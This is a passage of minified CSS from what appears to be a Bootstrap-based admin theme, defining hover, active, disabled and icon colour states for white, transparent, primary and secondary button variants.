[fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 